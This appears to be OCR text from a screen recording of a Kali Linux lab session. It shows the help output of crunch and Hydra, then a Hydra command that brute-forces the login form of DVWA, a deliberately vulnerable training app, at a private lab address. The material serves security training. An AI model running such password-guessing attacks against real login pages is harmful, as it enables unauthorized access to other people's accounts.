 File Machine View Input Devices Help
VEED.IO
1 2 3 4
anonymous@anonymous: ~
File Actions Edit View Help
zsh: corrupt history file /home/anonymous/.zsh_history
(anonymous㉿anonymous)-[~]
$ crunch
crunch version 3.6
Crunch can create a wordlist based on criteria you specify. The output from crunch can be sent to the screen, file, or to another program.
Usage: crunch <min> <max> [options]
where min and max are numbers
Please refer to the man page for instructions and examples on how to use crunch.
DVWA
(anonymous㉿anonymous)-[~]
$ hydra
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:POR
T][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mong
odb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
(anonymous㉿anonymous)-[~]
$ hydra 10.0.2.6 http-form-post "/dvwa/login.php: username=^USER^&password=^PASS^&Login=submit:Login failed" -L df.txt -P df.txt
Right Ctrl